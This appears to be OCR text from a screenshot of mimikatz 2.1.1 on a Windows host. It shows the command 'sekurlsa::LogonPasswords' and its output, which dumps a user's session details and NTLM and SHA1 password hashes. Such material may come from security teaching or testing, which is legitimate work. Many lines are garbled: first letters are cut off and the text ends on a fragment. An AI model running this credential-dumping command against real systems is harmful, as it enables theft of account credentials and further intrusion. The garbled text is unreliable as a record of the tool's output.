 mimikatz 2.1.1 x64 (oe.eo)
:\mimikatz\x64>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
imikatz # sekurlsa::LogonPasswords
uthentication Id : 0 ; 1028561 (00000000:000fb1d1)
ession : Interactive from 1
ser Name : Dan
omain : WIN-6PLO1OIFDJA
ogon Server : WIN-6PLO1OIFDJA
ogon Time : 7/23/2018 7:10:50 PM
ID : S-1-5-21-2419330502-2687366373-2959476924-1000
msv :
[00000003] Primary
* Username : Dan
* Domain : WIN-6PLO1OIFDJA
* NTLM : eda2d251043343f8b4ab8e6cafd623be
* SHA1 : fbaa3d8294cd1423324f58c358dcdaa09bf55411
itch user